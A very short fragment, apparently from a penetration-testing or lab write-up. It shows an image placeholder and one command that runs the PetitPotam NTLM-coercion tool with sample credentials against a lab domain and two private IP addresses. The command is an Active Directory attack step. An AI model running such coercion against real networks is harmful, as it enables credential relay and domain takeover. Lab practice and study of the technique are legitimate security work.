 python PetitPotam.py -u user -p 'password@123' -d skylark.com 192.168.56.20 192.168.56.51